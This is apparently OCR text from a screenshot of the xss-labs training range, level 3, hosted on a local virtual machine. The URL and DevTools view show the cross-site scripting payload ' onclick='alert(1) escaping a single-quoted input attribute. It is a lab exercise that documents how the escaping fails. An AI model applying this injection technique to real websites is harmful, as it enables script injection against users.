 欢迎来到level3
XSS-labs - Google 搜索
xss靶场之xss-labs - ahao2333
html中的单引号和双引号 - Goog
html标签中，单引号和双引号区
PHP htmlspecialchars() 函数
不安全 192.168.176.128:10086/xss-labs-master/level3.php?keyword=%27+onclick%3D%27alert%281%29&submit=搜索
欢迎来到level3
没有找到和' onclick='alert(1)相关的结果.
搜索
Level(3)®
payload的长度:19
Elements Console Sources Network Performance Memory Application Sec
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert(1)">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:19</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>
Styles
Filter
elemen
}
body
dis
mar
}